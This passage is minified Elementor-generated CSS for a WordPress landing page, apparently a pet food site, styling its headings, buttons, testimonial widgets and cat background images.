.elementor-element.elementor-element-686c37fe .elementor-button:hover svg,.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button:focus svg{fill:var(--e-global-color-bde0219)}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-fd528b7.elementor-column .elementor-widget-wrap{align-items:space-between}.elementor-10109 .elementor-element.elementor-element-fd528b7.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-10109 .elementor-element.elementor-element-fd528b7.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-10109 .elementor-element.elementor-element-fd528b7>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-fd528b7>.elementor-element-populated{border-style:solid;border-width:0;border-color:#fff}.elementor-10109 .elementor-element.elementor-element-07a4dde{--spacer-size:50px}.elementor-10109 .elementor-element.elementor-element-48a5db71>.elementor-widget-container{margin:0 -1px -1px 0}.elementor-10109 .elementor-element.elementor-element-48a5db71{text-align:end}.elementor-10109 .elementor-element.elementor-element-48a5db71 img{width:50%;border-style:solid;border-width:15px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-478ed613{width:var(--container-widget-width,425px);max-width:425px;--container-widget-width:425px;--container-widget-flex-grow:0;text-align:center}.elementor-10109 .elementor-element.elementor-element-478ed613>.elementor-widget-container{background-color:#fff;padding:8px 0}.elementor-10109 .elementor-element.elementor-element-478ed613 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:25px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-25050f4{margin-top:10%;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-7332402>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-7332402{text-align:center}.elementor-10109 .elementor-element.elementor-element-7332402 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:50px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-f164af0>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-f164af0{text-align:center}.elementor-10109 .elementor-element.elementor-element-f164af0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:25px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-107af13{text-align:center}.elementor-10109 .elementor-element.elementor-element-a0f6093>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-a0f6093{text-align:center}.elementor-10109 .elementor-element.elementor-element-a0f6093 .elementor-heading-title{font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-c00773f{margin-top:10%;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-f1b09e8>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-f1b09e8{text-align:center}.elementor-10109 .elementor-element.elementor-element-f1b09e8 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:50px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-b5c3786>.elementor-container{min-height:285px}.elementor-10109 .elementor-element.elementor-element-b5c3786{margin-top:5%;margin-bottom:0}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-1859ac3.elementor-column .elementor-widget-wrap{align-items:space-between}.elementor-10109 .elementor-element.elementor-element-1859ac3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-10109 .elementor-element.elementor-element-1859ac3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-10109 .elementor-element.elementor-element-1859ac3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-1859ac3>.elementor-element-populated{text-align:start}.elementor-10109 .elementor-element.elementor-element-90dbb42{width:var(--container-widget-width,23%);max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0}.elementor-10109 .elementor-element.elementor-element-90dbb42>.elementor-widget-container{margin:10px 0;padding:20px 30px 20px 25px;border-style:solid;border-width:1px 1px 1px 35px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-90dbb42:hover .elementor-widget-container{border-style:solid;border-width:1px 35px 1px 1px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-8723481{width:var(--container-widget-width,23%);max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0}.elementor-10109 .elementor-element.elementor-element-8723481>.elementor-widget-container{margin:10px 0;padding:20px 30px 20px 25px;border-style:solid;border-width:1px 1px 1px 35px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-8723481:hover .elementor-widget-container{border-style:solid;border-width:1px 35px 1px 1px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-86fa392{width:var(--container-widget-width,23%);max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0}.elementor-10109 .elementor-element.elementor-element-86fa392>.elementor-widget-container{margin:10px 0;padding:20px 30px 20px 25px;border-style:solid;border-width:1px 1px 1px 35px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-86fa392:hover .elementor-widget-container{border-style:solid;border-width:1px 35px 1px 1px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-36f7d06{width:var(--container-widget-width,23%);max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0}.elementor-10109 .elementor-element.elementor-element-36f7d06>.elementor-widget-container{margin:10px 0;padding:20px 30px 20px 25px;border-style:solid;border-width:1px 1px 1px 35px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-36f7d06:hover .elementor-widget-container{border-style:solid;border-width:1px 35px 1px 1px;border-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-17505899>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-17505899{margin-top:10%;margin-bottom:10%;padding:0}.elementor-10109 .elementor-element.elementor-element-2e70455:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-10109 .elementor-element.elementor-element-2e70455>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://petchef.my/wp-content/uploads/2023/09/intro_cat_paws_web.jpeg");background-position:center right;background-repeat:no-repeat;background-size:cover}.elementor-10109 .elementor-element.elementor-element-2e70455>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px}.elementor-10109 .elementor-element.elementor-element-2e70455>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0}.elementor-10109 .elementor-element.elementor-element-2e70455>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-5a105a2{--spacer-size:0px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:35px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-element-populated{padding:3% 5% 3% 10%}.elementor-10109 .elementor-element.elementor-element-61bc6c83{margin-top:0;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-4ec5f7a3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-48a5d70{text-align:start}.elementor-10109 .elementor-element.elementor-element-48a5d70 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:40px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-7db7118{--spacer-size:50px}.elementor-10109 .elementor-element.elementor-element-19116ac{margin-top:0;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-fb2b82c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-icon i{color:#363636;transition:color .3s}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-icon svg{fill:#363636;transition:fill .3s}.elementor-10109 .elementor-element.elementor-element-494b9070{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-icon{padding-inline-end:6px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>a{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-text{color:#363636;transition:color .3s}.elementor-10109 .elementor-element.elementor-element-232150b>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-icon i{color:#363636;transition:color .3s}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-icon svg{fill:#363636;transition:fill .3s}.elementor-10109 .elementor-element.elementor-element-931f8a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-icon{padding-inline-end:6px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>a{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-text{color:#363636;transition:color .3s}.elementor-10109 .elementor-element.elementor-element-317dea0:not(.elementor-motion-effects-element-type-background),.elementor-10109 .elementor-element.elementor-element-317dea0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ee3473}.elementor-10109 .elementor-element.elementor-element-317dea0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:1% 0}.elementor-10109 .elementor-element.elementor-element-317dea0>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-2ecf50d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-10109 .elementor-element.elementor-element-2ecf50d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-385b8a5{text-align:start}.elementor-10109 .elementor-element.elementor-element-385b8a5 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:25px;font-weight:700;color:var(--e-global-color-bde0219)}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-76281e7.elementor-column .elementor-widget-wrap{align-items:center}.elementor-10109 .elementor-element.elementor-element-76281e7.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-0844390.elementor-column .elementor-widget-wrap{align-items:center}.elementor-10109 .elementor-element.elementor-element-0844390.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-226bb50.elementor-column .elementor-widget-wrap{align-items:center}.elementor-10109 .elementor-element.elementor-element-226bb50.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-1e36ab7{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:5%;margin-bottom:5%;padding:2% 0 0}.elementor-10109 .elementor-element.elementor-element-1e36ab7>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-10109 .elementor-element.elementor-element-682f464.elementor-column .elementor-widget-wrap{align-items:center}.elementor-10109 .elementor-element.elementor-element-682f464.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-682f464>.elementor-element-populated{padding:0}.elementor-10109 .elementor-element.elementor-element-8cc6995>.elementor-widget-container{padding:0 10%}.elementor-10109 .elementor-element.elementor-element-8cc6995{text-align:center}.elementor-10109 .elementor-element.elementor-element-8cc6995 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:50px;font-weight:800;text-transform:none;font-style:normal}.elementor-10109 .elementor-element.elementor-element-003dd3d{margin-top:3%;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-a04d495>.elementor-element-populated{padding:0 10%}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-content{text-align:default}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-image{text-align:default;max-width:100%}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-image figure>img{width:125px}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-image img{margin:0 15px 0 0}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-content .eael-testimonial-user{color:var(--e-global-color-secondary);font-weight:700}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-content .eael-testimonial-user-company{color:#272727}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-content .eael-testimonial-text{color:#292929;margin:0}.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-five .testimonial-star-rating li i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-one .testimonial-star-rating li:first-child i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-two .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-two .testimonial-star-rating li:nth-child(2) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-three .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-three .testimonial-star-rating li:nth-child(2) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-three .testimonial-star-rating li:nth-child(3) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-four .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-four .testimonial-star-rating li:nth-child(2) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-four .testimonial-star-rating li:nth-child(3) i,.elementor-10109 .elementor-element.elementor-element-edb4929 .rating-four .testimonial-star-rating li:nth-child(4) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-item .testimonial-star-rating li{margin-right:0}.elementor-10109 .elementor-element.elementor-element-edb4929 .eael-testimonial-quote{color:var(--e-global-color-2d9fa82);font-size:15px}.elementor-10109 .elementor-element.elementor-element-edb4929 span.eael-testimonial-quote{top:-5%;right:-5%}.elementor-10109 .elementor-element.elementor-element-fa976d6>.elementor-element-populated{padding:0 10%}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-content{text-align:default}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-image{text-align:default;max-width:100%}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-image figure>img{width:125px}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-image img{margin:0 15px 0 0}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-content .eael-testimonial-user{color:var(--e-global-color-secondary);font-weight:700}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-content .eael-testimonial-user-company{color:#272727}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-content .eael-testimonial-text{color:#292929;margin:0}.elementor-10109 .elementor-element.elementor-element-9941871 .rating-five .testimonial-star-rating li i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-9941871 .rating-one .testimonial-star-rating li:first-child i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-9941871 .rating-two .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-two .testimonial-star-rating li:nth-child(2) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-9941871 .rating-three .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-three .testimonial-star-rating li:nth-child(2) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-three .testimonial-star-rating li:nth-child(3) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-9941871 .rating-four .testimonial-star-rating li:nth-child(1) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-four .testimonial-star-rating li:nth-child(2) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-four .testimonial-star-rating li:nth-child(3) i,.elementor-10109 .elementor-element.elementor-element-9941871 .rating-four .testimonial-star-rating li:nth-child(4) i{color:#f2b01e}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-item .testimonial-star-rating li{margin-right:0}.elementor-10109 .elementor-element.elementor-element-9941871 .eael-testimonial-quote{color:var(--e-global-color-2d9fa82);font-size:15px}.elementor-10109 .elementor-element.elementor-element-9941871 span.eael-testimonial-quote{top:-5%;right:-5%}.elementor-10109 .elementor-element.elementor-element-c97afc8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-c97afc8{margin-top:7%;margin-bottom:10%}.elementor-10109 .elementor-element.elementor-element-1557449:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-10109 .elementor-element.elementor-element-1557449>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://petchef.my/wp-content/uploads/2023/09/petchef_fat_cat_lp_ika_feeding.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-10109 .elementor-element.elementor-element-1557449>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-1557449>.elementor-element-populated{border-style:solid;border-width:20px;border-color:var(--e-global-color-2d9fa82);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 20% 0 0;--e-column-margin-right:20%;--e-column-margin-left:0%}.elementor-10109 .elementor-element.elementor-element-1557449>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-01be77b{--spacer-size:445px}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-element-populated{padding:0 6% 0 0}.elementor-10109 .elementor-element.elementor-element-c808f7f .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:40px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-423ec57{color:#363636}.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button{background-color:var(--e-global-color-6159273);font-family:"Lato",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:.5px;fill:#fff;color:#fff;border-style:solid;border-width:0;border-color:#363636;border-radius:0;padding:18px 25px}.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button:hover,.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button:focus{background-color:var(--e-global-color-6159273);color:var(--e-global-color-bde0219)}.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button:hover svg,.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button:focus svg{fill:var(--e-global-color-bde0219)}.elementor-10109 .elementor-element.elementor-element-23d54c5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-10109 .elementor-element.elementor-element-23d54c5:not(.elementor-motion-effects-element-type-background),.elementor-10109 .elementor-element.elementor-element-23d54c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2d9fa82)}.elementor-10109 .elementor-element.elementor-element-23d54c5>.elementor-background-overlay{background-color:#fff;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-23d54c5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10%;margin-bottom:0;padding:7% 5%}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 12%}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-10109 .elementor-element.elementor-element-0dda200>.elementor-widget-container{margin:0 -65% 0 0}.elementor-10109 .elementor-element.elementor-element-0dda200 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:55px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#363636}.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button{background-color:var(--e-global-color-6159273);font-family:"Lato",Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:.5px;fill:#fff;color:#fff;border-style:solid;border-width:0;border-color:#363636;border-radius:0;padding:18px}.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button:hover,.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button:focus{background-color:var(--e-global-color-6159273);color:var(--e-global-color-bde0219)}.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button:hover svg,.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button:focus svg{fill:var(--e-global-color-bde0219)}.elementor-10109 .elementor-element.elementor-element-568250b>.elementor-element-populated{border-style:solid;border-width:0;border-color:#fff}.elementor-10109 .elementor-element.elementor-element-39986ad>.elementor-widget-container{margin:-1px -1px -1px 0}.elementor-10109 .elementor-element.elementor-element-39986ad{text-align:end}.elementor-10109 .elementor-element.elementor-element-39986ad img{width:60%;border-style:solid;border-width:20px;border-color:var(--e-global-color-bde0219)}body.elementor-page-10109:not(.elementor-motion-effects-element-type-background),body.elementor-page-10109>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}@media(max-width:768px){.elementor-10109 .elementor-element.elementor-element-604befe3{padding:30px}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-element-populated{padding:5% 10%}.elementor-10109 .elementor-element.elementor-element-27968254>.elementor-widget-container{margin:5% -50% 0 0}.elementor-10109 .elementor-element.elementor-element-27968254 .elementor-heading-title{font-size:65px}.elementor-10109 .elementor-element.elementor-element-7a460e04{font-size:14px}.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button{font-size:14px}.elementor-10109 .elementor-element.elementor-element-fd528b7.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-10109 .elementor-element.elementor-element-fd528b7>.elementor-element-populated{border-width:1px}.elementor-10109 .elementor-element.elementor-element-48a5db71 img{width:225px}.elementor-10109 .elementor-element.elementor-element-478ed613{width:var(--container-widget-width,60%);max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0}.elementor-10109 .elementor-element.elementor-element-478ed613 .elementor-heading-title{font-size:20px}.elementor-10109 .elementor-element.elementor-element-7332402 .elementor-heading-title{font-size:45px}.elementor-10109 .elementor-element.elementor-element-f164af0 .elementor-heading-title{font-size:45px}.elementor-10109 .elementor-element.elementor-element-a0f6093 .elementor-heading-title{font-size:45px}.elementor-10109 .elementor-element.elementor-element-f1b09e8 .elementor-heading-title{font-size:45px}.elementor-10109 .elementor-element.elementor-element-b5c3786>.elementor-container{min-height:500px}.elementor-10109 .elementor-element.elementor-element-17505899{padding:0 10%}.elementor-10109 .elementor-element.elementor-element-2e70455>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-element-populated{margin:10% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10109 .elementor-element.elementor-element-48a5d70 .elementor-heading-title{font-size:28px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>a{font-size:14px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>a{font-size:14px}.elementor-10109 .elementor-element.elementor-element-c97afc8{padding:0 10%}.elementor-10109 .elementor-element.elementor-element-1557449>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10109 .elementor-element.elementor-element-01be77b{--spacer-size:50vh}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-element-populated{margin:10% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10109 .elementor-element.elementor-element-c808f7f .elementor-heading-title{font-size:28px}.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button{font-size:14px}.elementor-10109 .elementor-element.elementor-element-23d54c5{padding:30px}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-element-populated{padding:5% 10%}.elementor-10109 .elementor-element.elementor-element-0dda200 .elementor-heading-title{font-size:45px}.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button{font-size:14px}.elementor-10109 .elementor-element.elementor-element-568250b>.elementor-element-populated{border-width:0 1px 1px}.elementor-10109 .elementor-element.elementor-element-39986ad img{width:40%}}@media(max-width:575px){.elementor-10109 .elementor-element.elementor-element-604befe3:not(.elementor-motion-effects-element-type-background),.elementor-10109 .elementor-element.elementor-element-604befe3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:bottom right}.elementor-10109 .elementor-element.elementor-element-604befe3{padding:20px 20px 40px}.elementor-10109 